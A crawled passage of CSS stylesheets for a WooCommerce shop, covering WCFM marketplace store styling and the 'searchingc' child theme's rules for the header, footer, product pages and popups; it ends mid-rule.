#wcfmmp-store .tab_area .tab_links li:hover a, #wcfmmp-store .tab_area .tab_links li.active a, .wcfmmp_store_hours .wcfmmp-store-hours-day{ 
	color: #17a2b8!important;
}

#wcfmmp-store .tab_area .tab_links li:after{ 
	background: #17a2b8!important;
}

#wcfmmp-store .tab_area .tab_links li.active{ 
	border-top-color: #17a2b8!important;
}

#wcfmmp-stores-wrap ul.wcfmmp-store-wrap li.coloum-4 .store-data-container .store-data .store-phone i, #wcfmmp-stores-wrap ul.wcfmmp-store-wrap li.coloum-5 .store-data-container .store-data .store-phone i{ 
	color: #17a2b8!important;
}

#wcfmmp-stores-wrap .paginations ul li span.current, #wcfmmp-stores-wrap .paginations ul li a:hover{ 
	background: #17a2b8!important;
}

#wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-wrapper .store-content{ 
	border-bottom-color: #17a2b8!important;
}

#wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-data h2 a{ 
	color: #000000!important;
}

#wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-data-container .store-address, #wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-data-container .store-phone{ 
	color: #ffffff!important;
}

#wcfmmp-store .add_review button, #wcfmmp-store .user_rated, #wcfmmp-store .bd_icon_box .follow, #wcfmmp-store .bd_icon_box .wcfm_store_enquiry, #wcfmmp-store .bd_icon_box .wcfm_store_chatnow, #wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-data p.store-enquiry a.wcfm_catalog_enquiry, #wcfmmp-stores-wrap .store-footer a.wcfmmp-visit-store, .wcfm_vacation_msg, .wcfm_store_close_msg{ 
	background: #17a2b8!important;
}

#wcfmmp-store .reviews_heading a, #wcfmmp-store .reviews_count a{ 
	color: #17a2b8!important;
}

#wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-content, #wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-data p.store-enquiry a.wcfm_catalog_enquiry, #wcfmmp-stores-wrap .store-footer a.wcfmmp-visit-store{ 
	border-bottom-color: #17a2b8!important;
}

#wcfmmp-store .add_review button, #wcfmmp-store .user_rated, #wcfmmp-store .bd_icon_box .follow, #wcfmmp-store .bd_icon_box .wcfm_store_enquiry, #wcfmmp-store .bd_icon_box .wcfm_store_chatnow, #wcfmmp-store .bd_icon_box .follow span, #wcfmmp-store .bd_icon_box .wcfm_store_enquiry span, #wcfmmp-store .bd_icon_box .wcfm_store_chatnow span, #wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-data p.store-enquiry a.wcfm_catalog_enquiry, #wcfmmp-stores-wrap .store-footer a.wcfmmp-visit-store, .wcfm_vacation_msg, .wcfm_store_close_msg{ 
	color: #ffffff!important;
}

#wcfmmp-store .add_review button:hover, #wcfmmp-store .bd_icon_box .follow:hover, #wcfmmp-store .bd_icon_box:hover .wcfm_store_enquiry:hover, #wcfmmp-store .bd_icon_box .wcfm_store_chatnow:hover, #wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-data p.store-enquiry a.wcfm_catalog_enquiry:hover, #wcfmmp-stores-wrap .store-footer a.wcfmmp-visit-store:hover{ 
	background: #000000!important;
}

#wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-data p.store-enquiry a.wcfm_catalog_enquiry:hover, #wcfmmp-stores-wrap .store-footer a.wcfmmp-visit-store:hover{ 
	border-bottom-color: #000000!important;
}

#wcfmmp-store .add_review button:hover, #wcfmmp-store .bd_icon_box a.follow:hover, #wcfmmp-store .bd_icon_box a.wcfm_store_enquiry:hover, #wcfmmp-store .bd_icon_box a.wcfm_store_chatnow:hover, #wcfmmp-store .bd_icon_box a.follow:hover span, #wcfmmp-store .bd_icon_box a.wcfm_store_enquiry:hover span, #wcfmmp-store .bd_icon_box a.wcfm_store_chatnow:hover span, #wcfmmp-store .bd_icon_box a.follow:hover i, #wcfmmp-store .bd_icon_box a.wcfm_store_enquiry:hover i, #wcfmmp-store .bd_icon_box a.wcfm_store_chatnow:hover i, #wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-data p.store-enquiry a.wcfm_catalog_enquiry:hover, #wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-data p.store-enquiry a.wcfm_catalog_enquiry:hover span, #wcfmmp-stores-wrap .store-footer a.wcfmmp-visit-store:hover, #wcfmmp-stores-wrap .store-footer a.wcfmmp-visit-store:hover span{ 
	color: #ffffff!important;
}

#wcfmmp-store .rating_box i.selected, #wcfmmp-store .rating-stars ul > li.star.selected > i.wcfmfa, .store-data-container .star-rating span::before, .logo_area_after .wcfmmp-store-rating span:before{ 
	color: #FF912C!important;
}



--- FILE ---
content_type: text/css
request_url: https://searchingc.com/wp-content/themes/searchingc/style.css?ver=1.0
body_size: 12578
content:
/* 
Theme Name: Searchingc.
Theme URL: http://searchingc.com
Description: SearchingC. Child
Theme Author: SearchingC
Author URL: http://searchingc.com
Template: opstore 
Version: 1.0.0 
Text Domain: Searchingc
*/

p{
	font-size: 16px;
}
html {
    font-family: helvetica, Noto Sans TC; 
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}

a:hover, a:focus {
	color: #000!important;
}
a:hover, a:focus, input:hover, input:focus, button:hover, button:focus {
    /* color: #b5b5b5!important; */
	opacity: 0.6;
	transition: all 400ms ease-in-out !important;
}
.nav .navbar-nav:hover {
	color:#ffe100!important
}
.nav .navbar-nav:focus {
	color:#ffe100!important
}

.text-white,
.hero-banner h6.text-white,
.cat-parallax a.btn:hover,
.navbar-default ul.nav.navbar-nav.text-white li a,
ul.site-header-cart.menu.text-white li a,
ul.login.text-white li a,
form.searchbox.text-white input[type="search"],
.widget_product_search input[type="submit"],
.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
table.cart td .coupon input[type="submit"]:hover,
.comment-respond input[type="submit"],
#yith-quick-view-close:hover:hover,
.woocommerce .wishlist_table td.product-add-to-cart a,
.login-submit input[type="submit"]:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
button#cboxClose,
.woocommerce #respond input#submit:hover{
    color: #000;
}

progress {
	width: 100%
}

@media (max-width: 767px){
.elementor-398>.elementor-inner>.elementor-section-wrap>.elementor-section>.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated {
		padding:10px 0px !important;
	}
}
/*=================== Header ================*/

header {
	box-shadow:0 2px 10px rgba(0, 0, 0, 0.0);
}

header.header-2 .navbar-default {
    background-color: #000;
}
header.header-2 .header-middle-wrapp .col-sm-3 ,header.header-2 .header-middle-wrapp .col-md-3 {
	padding-left:20px;
	padding-right:0px;
}
.header-2 .searchbox-icon, .header-2 .searchbox-submit, .header-2 .searchbox input[type="submit"] {
    color: #000;
    right: 30px;
}
.primary-padding, .extra-info.style2 .section-content-container, .extra-info.style3 .section-content-container, .fun-fact .section-content-container, .shop-feature-2 .section-content-container {
    padding: 30px 0;
}
#menu-main-menu .menu-item > a {
    width: 100%!important;
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-wrapper {
    min-width: 84% !important;
    background-color: #fff !important;
    -moz-border-radius: 0px !important;
    border-radius: 0px !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-content {
	padding: 5px 35px;
}
.woocs-style-3-close {
    right: 13px !important;
    top: 15px !important;
    font-size: 28px !important;
    font-weight: 300 !important;
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-header {
    padding: 16px 24px 10px !important;
}
.woocs-style-3-du-dialog .woocs-style-3-dlg-select-item .woocs-style-3-dlg-select-radio:checked+.woocs-style-3-dlg-select-lbl:before {
    border-color: #003d64 !important;
}
.woocs-style-3-du-dialog .woocs-style-3-dlg-select-item .woocs-style-3-dlg-select-radio+.woocs-style-3-dlg-select-lbl:before {
    border: 2px solid #003d64 !important;
}
.woocs-style-3-du-dialog .woocs-style-3-dlg-select-item .woocs-style-3-dlg-select-radio+.woocs-style-3-dlg-select-lbl:after {

    left: 9px !important;
    margin-top: -5px !important;
    background-color: #003d64 !important;
}
.woocommerce-currency-switcher {
	padding-right: 30px;
	border: 1px solid #fff;
    color: #444;
}

.product-search-keywords {
	margin-top: 6px;
    margin-left: 9px;
    color: #666;
	width: fit-content;
	text-align: left
}
.product-search-keywords span {
	padding-right: 5px;
}
.product-search-keywords a {
	color: #666;
	padding: 0 3px;
}
header.site-header ul.menu .count {
	min-width: 21px;
    min-height: 22px;
    font-size: 12px;
    top: -12px;
    right: -11px;
    line-height: 1.8;
}

@media (max-width:767px){
	.navbar-nav li ul.sub-menu, .navbar-nav li .mega-menu {
		width: calc(100% - 1.2em)
	}
	.navbar-nav li ul.sub-menu, .navbar-nav li ul.sub-menu>li>.sub-menu {
		padding-left: 10px;
    padding-bottom: 10px;
	}
main.main {
    padding-top: 0em!important;
}
	.product-search-keywords {
	margin: 0px !important;
}
	.product-search-keywords span, .product-search-keywords a {
	color: #f2f2f2;
}
	.navbar-brand {
	padding-left: 8px!important;
}
	.nav.navbar-nav li.menu-item ul.sub-menu li.current-menu-item a {
    background-color: transparent;
}
	.navbar-brand img {
    display: inline-block;
    margin: 0px;
    position: absolute;
    top: -25px;
    left: 0px;
}
	.middle-right-wrapp ul.site-header-cart.menu li {
    padding-left: 5px;
}
#menu-main-menu .menu-item > a {
    width: fit-content;
    font-size: 16px;
}
header .top {
    padding: 12px 0px 5px 0px;
}	
.header-2 .navbar-default .navbar-toggle {
    position: absolute;
    margin: 0;
    left: 18px;
    top: -34px;
}
	header.header-2 ul.menu {
    margin-top: 15px;
}
	.login.visible-xs li a {
    margin-right: 15px;
    list-style: none;
    display: inline-block;
    text-transform: uppercase;
    font-size: 16px!important;
    padding-top: 10px;
}
		.navbar-nav li ul.sub-menu li a, .header-2 .navbar-default .navbar-nav li.current-menu-item ul.sub-menu li a, .header-2 .navbar-default .navbar-nav li ul.sub-menu li a, .mega-menu .mega-wrap h6, .opstore-megamenu-title {
    color: #fff;
    font-size: 16px;
    font-weight: normal;
}
	.woocs-style-3-du-dialog-starter {
		background-image:none;
	}
	div.visible-xs button.woocs-style-3-du-dialog-starter {
		background-image:none!important;
		background-color: #f2f2f2;
		margin: 10px 0px;
	}
	.searchbox-icon.mobile-searchbox-icon {
		position: absolute;
    	top: -40px;
    	left: 55px;
	}
	.full-search-container .closebtn {
    position: absolute;
    top: 10px;
    right: 20px;
    text-align: center;
    font-size: 30px;
    color: #fff;
    background: none;
    z-index: 999999;
}
	.full-search-container .search-form {
		width: 85%
	}
	
}

@media (min-width:768px) {
	header.site-header {
		box-shadow: none;
	}
header.header-2 .navbar-default .navbar-collapse .container {
	border-top: 1px #444 solid;
    border-bottom: 1px #444 solid;
}


.header-2 .nav.navbar-nav li.menu-item a {
    color: #000;
	font-size: 18px;
}

	header.header-2 .navbar-default {
    background-color: #fff;
}
	main.main {
    padding-top: 1em!important;
}
	.navbar-collapse {
	padding-left:0px;
	padding-right: 0px;
}

.navbar-nav>li{
    letter-spacing: 1px;
	padding: .5vh 0vh;
}

.navbar-nav li ul.sub-menu,
.navbar-nav li .mega-menu {
    margin: 0;
    padding: 0;
	width:200px;
    background-color: #fff;
    box-shadow: 0 2px 20px 0 rgba(0, 0, 0, 0.2);
    
}
}


header ul.menu .count, span.wishlist-count.wishlist-rounded {
    min-width: 21px;
    min-height: 21px;
    font-size: 12px;
    position: absolute;
    top: -14px;
    right: -11px;
    text-align: center;
    color: #fff;
    line-height: 1.9;
    background: #C73B38!important;
}

button.lnr.lnr-magnifier.searchsubmit.op-srch {
    font-weight: 600;
    background-color: #444;
}

/*=================== Footer ==================*/
@media (max-width:767px){
.footer-1 {
	display:none;
	}
.footer-spacing {
    display: block!important;
    margin-top: 40px;
}
	footer .primary-padding {
    padding: 15px 0 0 0!important;
}
	.primary-padding.top .col-md-12 {
    padding-left: 15px !important;
}
}
	footer .primary-padding {
    padding: 55px 0;
    border-bottom: 1px solid #d2d2d2;
}
.footer-spacing {
	display:none;
}
.footer {
    padding: 0px!important;
}
footer ul.menu li a {
    margin-top: 3px;
    color: #6d6d6d;
}
#menu-bottom-menu-1 {
	margin-top: 15px;
}
footer {
    position: relative;
    z-index: 10;
    background-color: #f9f9f9;
	color:  #f9f9f9;
    font-size: 95%;
}
footer p{ 
    margin-top:4px;
}
.footer-info{
}
.footer-info p{
}

footer .signup small {
    color:  #f9f9f9;
}
footer .widget {
	padding: 0px;
}
.primary-padding.top .col-md-12 {
	padding-left: 0px;
}
.primary-padding.top.container {
	padding-left: 5px;
}
.footer {
    padding: 25px 0; 
	color:  #f9f9f9;
}

.scrollup {
    position: fixed;
    right: 10px;
    bottom: 20px;
    width: 35px;
    height: 35px;
    line-height: 1.3;
    font-size: 25px;
    text-align: center;
    z-index: 100; 
    display: none; 
    background-color: #000!important;
    -webkit-box-shadow: 1px 2px 11px 0px #333333c9;
    box-shadow: 1px 2px 11px 0px #333333c9;
	display: none!important;
}

.pagination .page-numbers li .page-numbers,
.woocommerce-pagination .page-numbers li .page-numbers,
.pagination li a {
    width: 2.2em;
    text-align: center;
    line-height: 1;
    padding: 0.3em 0 0.4em;
    border: 1px solid;
    display: block;
    color: #5b5b5b;
}

.stock-info {
    font-weight: bold;
    text-transform: uppercase;
}

.yith-wcqv-button{
	display:none;
}

.quantity-wrap span {
    display: inline-block;
    width: 40px!important;
    height: 40px!important;
    line-height: 1;
    padding: .47em 0;
    font-size: 20px; 
    color: #000;
    text-align: center;
    vertical-align: top;
    cursor: pointer;
    background-color: #ffe100;
}

input[type="submit"],
.cart-collaterals .checkout-button{
    text-transform: uppercase!important;
    background: #ffe100;
    color: #000!important;
}

ul.social-icons li a,
.contact-social .opstore-social-link a {
    display: none;
    width: 38px;
    padding: 0.50em 0;
    text-align: center;
    line-height: 1;
    background: #ffe100;
    color: #000;
}

.woocommerce ul.products li.product .onsale, 
.woocommerce span.onsale, 
span.onsale, #yith-quick-view-content .onsale {
    margin: 0;
    position: absolute;
    left: -40px;
    right: unset;
    transform: rotate(-47deg);
    top: 6px;
    z-index: 2;
    text-align: center;
    font-size: 12px;
    line-height: 1.2;
    border-radius: 0px;
    min-height: auto;
    padding: 8px 45px;
	color:#000;
}

.woocommerce ul.products li.product .button.yith-wcqv-button,
a.button.yith-wcqv-button,
span.ui-accordion-header-icon,
.vc_tta-panel-heading,
.contact-page .opstore-iconbox.box p,
span.says,
.widget_search .screen-reader-text,
.subscribe-form form label,
.move-up .bx-controls.bx-has-pager,
.woocommerce .cart-collaterals .cross-sells,
.woocommerce-page .cart-collaterals .cross-sells,
.cart-collaterals h2,
.related-product .bx-controls,
.woocommerce div.product div.summary a.compare.button,
ul.products li.product .icons a.added_to_cart.wc-forward,
.view-list ul.products li.product figure .icons {
    display: none;
}

.woocommerce-message {
    border-top-color: #003d64;
    margin-bottom: 10px;
    background-color: #f9f9f9;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover,
.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a {
    background-color: #ffe100;
    color: #000!important;
}

ul.products li.product figure {
	margin: 0 auto!important;
	display: initial;
}
ul.products li.product figure .icons .btn:hover{
    background-color: #111111;
    color: #fff!important;
}
ul.products li.product figure .icons .btn:focus{
    background-color: #111111;
    color: #fff!important;
}

.woocommerce .widget_shopping_cart_content .button.wc-forward.checkout,
.woocommerce .widget_shopping_cart_content .button.wc-forward:hover,
.woocommerce .widget_shopping_cart_content .return-btn{
    background-color: #ffe100;
    color: #000 !important;
}

.woocommerce-pagination .page-numbers li .page-numbers.current,
.woocommerce-pagination .page-numbers li a.page-numbers:hover{
    color: #000!important;
}

.single-product div.product form.cart .button {
    text-transform: uppercase;
    /* background: #000; */
	color: #000!important;
}

.nav.navbar-nav li.menu-item ul.sub-menu li.current-menu-item a {
    border-left:2px solid #ffe100;
}

footer .footer{
    color: #4b4b4b;
    background-color: #f9f9f9;
}

.opstore-product-info .item-info-wrap a.add_to_cart_button:hover,
.opstore-product-info .item-info-wrap a.added_to_cart:hover,
.opstore-product-info .item-info-wrap .btn.product_type_grouped:hover,
.opstore-product-info .item-info-wrap .btn.product_type_external:hover
 {
    color: #b5b5b5!important;
	background: #ffe100;
}

.woo_pp_cart_buttons_div {
	display:none;
}
.single-product .primary-padding{
    padding: 0px;
}

.woocommerce div.product .product_meta span {
    display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
    background: #fff;
    border-radius: 0;
    margin-right: 10px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{
    color: #6b6b6b;
	/* padding: 5px 3px!important; */
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background-color: #ffe100;
    color: #000;
}

.opstore-footer-clothing input.mailpoet_submit {
    float: left;
    width: 20%;
    background: #f9f9f9;
    border-color: #f9f9f9;
    color: #4b4b4b;
    line-height: 1.4;
    margin-top: -2px;
}

.opstore-footer-clothing ul.list-inline.foo-con-info li i {
    color: #4b4b4b;
    padding-right: 10px;
}

header.home-header ul.nav.navbar-nav > li.menu-item-has-children > a:after,
.header-2 .nav.navbar-nav > li.menu-item-has-children > a:after{
    content: "\f107";
    font-family: fontawesome;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 0;
    width: auto;
	padding-left:50px;
}

.opmob-sub-toggle {
    position: absolute;
    top: 0;
    right: 0;
    height: 25px;
    width: 25px;
    background: unset;
}

/* Leo added */

/* winnie added */

.col-md-6 col-sm-6 col-xs-12 {
	width:100vw;
}

span.th-title, .wishlist_table th.product-name .nobr {
	position: absolute;
    left: 20px;
    top: 10px;
}

a.btn.product_type_variable.add_to_cart_button.button.add_to_cart.alt {
	background-color: transparent;
}
a.btn.product_type_variable.add_to_cart_button.button.add_to_cart.alt:hover {
	color: #5b5b5b;
	background-color: transparent;
}


/*=====Video container====*/
.responsive-container, .video-container {
margin-top:1.25em;
	margin-bottom:1.25em;
position: relative;
padding-bottom: 56.25%;
padding-top: 30px;
height: 0;
overflow: hidden;
/*padding-bottom: 56.25% 為影片高度與寬度的比例16:9計算得來，9除以16=0.5625換算高度比0.5625=56.25%*/
/*padding-top: 30px 用於修正的高度，可用25px或30px*/
}
.responsive-container iframe, .responsive-container object, .responsive-container embed, .video-container iframe, .video-container object, .video-container embed {
position: absolute;
top: 0;left: 0;
width: 100%;
height: 100%;}

.woocommerce-MyAccount-navigation-link--dashboard, .woocommerce-MyAccount-navigation-link--downloads, .woocommerce-MyAccount-navigation-link--crowdfunding-campaigns, .woocommerce-MyAccount-navigation-link--crowdfunding-dashboard, .woocommerce-MyAccount-navigation-link--profile, .woocommerce-MyAccount-navigation-link--my-campaigns, .woocommerce-MyAccount-navigation-link--backed-campaigns, .woocommerce-MyAccount-navigation-link--pledges-received, .woocommerce-MyAccount-navigation-link--bookmarks {
	display:none;
}
.woocommerce ul.products li.product .onsale.outstock, .woocommerce span.onsale.outstock, span.onsale, #yith-quick-view-content .onsale.outstock {
    top: 10px;
    background-color: #e3e3e3;
}
.navbar-brand a:hover, .navbar-brand a:focus {
	opacity:1!important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active{
	background-color:#003d64;
	color:#fff;
	/* padding:0 1%; */
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active:focus{
	opacity: 0.7;
}
.top {
	text-align: center;
}
.stock-info {
	color:#003d64!important;
}
.opstore-mini-cart-title{
	width: 70%;
}
.woocommerce-info{
	border-color: #003d64;
}
.elementor-heading-title{
	text-shadow:none!important;
}
.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled] {
	color: #6b6b6b;
	
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order{
	color:#000!important;
}
.woocommerce table.shop_table.shop_table.woocommerce-checkout-review-order-table tfoot th, .woocommerce table.shop_table.shop_table.woocommerce-checkout-review-order-table tfoot td, .woocommerce table.shop_table.order_details tfoot th, .woocommerce table.shop_table.order_details tfoot td {
	color:#000;
}
.points {
	display:none;
}
.my-membership-detail-user-membership-actions{
	display:none;
}
.woocommerce table.shop_table th, .woocommerce table.wishlist_table thead th {
    padding: 10px 10px;
    background-color: #151514;
    line-height: 1;
    font-weight: bold;
    color: #fff;
    font-size: 18px;
}
.woocommerce table.shop_table td, .woocommerce table.wishlist_table tbody td {
    border-bottom: 1px solid #e2e2e2;
    padding: 30px 15px;
    font-weight: 600;
    font-size: 15px;
    text-align: left;
}
.points-rewards-event-points {
	width:33%!important
}
ul.products li.product figure, li.product figure .product-wrap {
    position: relative;
	border: none;
}
td.membership-actions, th.membership-actions{
	display:none;
}
.woocommerce-MyAccount-navigation-link--edit-address {
	display:none;
}
.wc-memberships-member-discount-message {
	display:none;
}
a.button .wc-forward{
	margin-left:5px;
}

	.woocommerce td.product-name .wc-item-meta p, .woocommerce td.product-name .wc-item-meta:last-child, .woocommerce td.product-name dl.variation p, .woocommerce td.product-name dl.variation:last-child {
    margin-bottom: 5px;
    font-size: 12px;
	color: #2b2b2b;
}

.woocommerce .wishlist_table a.add_to_cart.button.alt {
	background-color: #fff;
	font-size: 16px;
}
.wishlist_table.images_grid li .item-details h3, .wishlist_table.mobile li .item-details h3, .wishlist_table.modern_grid li .item-details h3 {
    margin-bottom: 7px;
    margin-top: 0px;
    font-size: 20px!important;
}
.woocommerce div.product .woocommerce-tabs {
    padding-top: 0px!important;
	margin-top: 0px!important;
}
/*======Home page=====*/
/* still testing
.elementor-398 .elementor-element.elementor-element-9ce260b > .elementor-widget-container:after {
  content  : "";
  position : absolute;
  z-index  : 1;
  bottom   : 0;
  left     : 0;
  pointer-events   : none;
  background-image : linear-gradient(to bottom, 
                    rgba(255,255,255, 0), 
                    rgba(255,255,255, 1) 90%);
  width    : 100%;
  height   : 4em;
}*/
[class*=" eicon-"], [class^=eicon] {
	font-size: 18px;
    font-weight: bold;
    background-color: #ffffff5e;
    padding: 4px 4px 3px;
    border-radius: 5px;
}
.elementor * .slick-prev, .elementor * .slick-next {
	top: 40%;
}
.elementor-swiper {
	overflow: hidden;
}
.elementor-110751 .elementor-element.elementor-element-67bdfa68 .elementor-carousel-image-overlay {
    color: #FFFFFF;
    font-size: 18px;
    font-weight: bold;
    background-color: #000000a8;
    margin-top: 87px;
    padding: 17px 0px 25px 0px;
    height: 20px !important;
}

.elementor-110751 .elementor-element.elementor-element-c04d386 .elementor-carousel-image-overlay {
	color: #FFFFFF;
    font-size: 13px;
    font-weight: normal;
    background-color: #000000a8;
    margin-top: 71px;
    padding: 12px 0px 25px 0px;
    height: 20px !important;
}
.swiper-slide:not(:hover) .e-overlay-animation-fade {
    opacity: 1;
	transform: unset;
}
.swiper-slide:not(:hover) .e-overlay-animation-zoom-in {
	transform: unset;
	opacity: 1
}
.woocommerce .elementor-element.elementor-products-grid ul.products li.product a img {
	border-radius:100%;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title {
	text-align:center;
}
.product .count {
	display: none;
}

.elementor-110751 .elementor-element.elementor-element-7561acc .elementor-pagination {
	display: none;
}

.elementor-110751 .elementor-element.elementor-element-7561acc {
    --grid-column-gap: 5px!important;
    --grid-row-gap: 38px;
}


li.product figure .product-wrap {
	height: auto;
}
.wpopea-opstore-products .products .slick-prev {
	left: 0px;
}

ul.products.product-slide {
	margin-right: 0px;
}
.pagingInfo {
	position: relative;
    bottom: 5px;
	left: 97%;
}
.woocommerce ul.products.product-slide li.product {
	margin: 0px;
}
.woocommerce ul.products.product-slide li.product.last {
	margin-right: 0px;
}
@media (min-width: 768px) {
	ul.products li .content {
		width:90%!important;
	}
	[class*=" eicon-"]:hover, [class^=eicon]:hover,[class*=" eicon-"]:focus, [class^=eicon]:focus {
	background-color: #ffffffbf;
	color:#636262;
}
}
/*
@media (min-width:768px) {
	.slick-track {
	height:200px;
}
		.woocommerce ul.products.products.product-slide li {
	width: 260px !important;
		
}
}
*/


@media (max-width:767px) {
	[class*=" eicon-"], [class^=eicon] {
	font-size: 12px;
    font-weight: bold;
    background-color: #ffffff3d;
    padding: 4px 5px;
    border-radius: 5px;
}
	.circle-cate-mobile .woocommerce ul.products.columns-4 li.product, .circle-cate-mobile ul.products.columns-4 li {
		width: calc(100% - 5px)!important;
		min-height: 50px !important;
	}
	.woocommerce ul.products li.product {
	margin: 0 4px!important
}
	.pagingInfo {
	position: relative;
    bottom: 5px;
    left: 91%;
}
	.c-grid {
		margin: 0px !important;
	}
}

@media (max-width:375px) {
	.pagingInfo {
	position: relative;
    bottom: 5px;
    left: 90%;
}
}
@media (max-width:414px) {
	.pagingInfo {
	position: relative;
    bottom: 5px;
    left: 91%;
}
}

/*======Product page======*/
#back-to-top {
	bottom: 80px!important;
}
.single-product div.product form.cart .button:hover{
	opacity:.6!important;
}

.quantity-wrap span:hover, .quantity-wrap span:focus, a.add_to_wishlist:hover, a.add_to_wishlist:focus,button.lnr.lnr-magnifier.searchsubmit.op-srch:hover,button.lnr.lnr-magnifier.searchsubmit.op-srch:focus {
	color: #fff!important;
    background-color: #444!important;
	opacity: .6!important;
	transition: all 400ms ease-in-out;
}
.wcfm_ele_wrapper a.wcfm_catalog_enquiry:hover, .wcfm_ele_wrapper a.wcfm_chat_now_button:hover, .wcfm_ele_wrapper a.wcfm_follow_me, .wcfm_ele_wrapper span.add_enquiry:hover, .wcfm_ele_wrapper .wcfm_ele_wrapper a.wcfm_catalog_enquiry:focus, .wcfm_ele_wrapper a.wcfm_chat_now_button:focus, .wcfm_ele_wrapper a.wcfm_follow_me, .wcfm_ele_wrapper span.add_enquiry:focus {
	background-color: #3c5997!important;
	opacity: .6!important;
}
.single-product div.product p.price ins {
	color: #c73b38!important;
}
section .recent_products {
	margin-top: 5px;
}
.recent_products h2 {
    text-transform: capitalize;
    border-bottom: 1px solid #d3ced2;
    padding-bottom: 10px;
}
section .recent_products .slick-track{
	margin-left: unset;
	margin-right: unset;
}
.rvpscarousel .slick-prev, .rvpscarousel .slick-next {
    position: absolute;
    top: 35%;
    display: block;
    padding: 0;
    -webkit-transform: translate(0, -45%);
    -ms-transform: translate(0, -45%);
    transform: translate(0, -45%);
    border: none;
    outline: none;
    background: #fff;
    border-radius: 3px;
    box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 50%);
    width: 40px;
    height: 40px;
    cursor: pointer;
	opacity: 1;
    transition: all 400ms ease-in-out;
}
.rvpscarousel .slick-prev:hover, .rvpscarousel .slick-next:hover, .rvpscarousel .slick-prev:focus, .rvpscarousel .slick-next:focus {
	opacity: .6;
	transition: all 400ms ease-in-out;
}
.rvpscarousel .slick-next:before, .rvpscarousel .slick-prev:before {
	font-size: 14px;
}

.rvpscarousel .slick-slide {
    padding: 0px 2.5px 45px;
}

.woocommerce .related.products {
	padding-top: 10px;
	margin-bottom: 0px;
}
.woocommerce .related.products ul.products li.product, .woocommerce-page ul.products li.product, ul.products li {
	margin: 0px 4px;
	width: calc(25% - 8px);
}
.p-pb {
	padding-bottom: 50px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	border: 0px;}
.woocommerce ul.products li.product .onsale.outstock, .woocommerce span.onsale.outstock, span.onsale, #yith-quick-view-content .onsale.outstock {
	display: none;
}
.stock-info {
    color: #444!important;
}
/* disabled by benny */
/* .woocommerce div.product p.price {
    margin: 5px 0 8px;
	font-size: 24px;
} */
/* span.woocs_price_code ins {
	font-size: 18px;
} */
.header-product-menu-container .container a {
    margin-right: 0px!important;
}
a.header-scroll-to-product-detail {
	display: block;
    font-weight: bold;
    font-size: 16px!important;
    padding: 10px 20px;
    margin-bottom: 5px;
    margin-top: 5px;
}
a.add_to_wishlist {
    cursor: pointer;
    text-shadow: none;
    box-shadow: none;
    font-weight: normal;
    display: inline-block;
    padding: 4px 10px;
    margin-bottom: 0;
    line-height: 1.428571429;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    border: 0px solid transparent;
    background: #444;
    font-size: 14px!important;
    color: #FFF;
    border-radius: 0px;
}

a.header-wcfm_catalog_enquiry-button {
	display: none!important;
    background: #3c5997!important;
    padding: 6px 20px;
    color: #fff;
    float: left;
    text-align: center;
    text-decoration: none;
    display: block;
    cursor: pointer;
    font-size: 14px!important;
    line-height: 1.428571429;
    font-weight: bold;
    position: absolute;
    right: 300px;
	margin-top: 10px;
}
.header-product-menu-container {
		padding: 8px 0px 0px 0px!important;
	}
.header-product-menu-container .container .header-add-to-cart-button,
.header-product-menu-container .container .add_to_cart_button, .header-product-menu-container .container .add_to_cart_button, .header-product-menu-container .out-of-stock{
    text-shadow: none;
    box-shadow: none;
    display: block;
    text-align: center;
    white-space: nowrap;
    border: 1px solid transparent;
    background: #ffe100;
    font-size: 14px!important;
    color: #000;
    border-radius: 0;
    font-weight: bold;
    padding: 10px 20px;
    margin-bottom: 5px;
    margin-top: 5px;
}

.header-product-menu-container .out-of-stock {
	background-color: #c8c8c8!important;
}
#cboxClose {
    position: absolute;
    top: -4px!important;
    right: -4px!important;
    background: transparent;
	color: #000;
    width: 25px;
    height: 25px;
    min-height: 25px;
    text-indent: -9999px;
}
.wcfm_popup_wrapper .wcfm_popup_input {
	box-shadow: 1px 1px 5px 0 #fff;
	width: 96%!important;
}
#email-notes {
	display:none;
}
div.wcfm_popup_wrapper h2 {
    font-style: normal;
    line-height: 20px;
    display: table-cell;
    float: left;
    font-weight: bold;
    color: #000;
    width: auto;
    padding-bottom: 0px;
    clear: none;
}
.wcfm_popup_wrapper .wcfm_popup_button {
    float: right;
    margin: 0px !important;
    background-color: #444;
    border: 0 none;
    border-radius: 0;
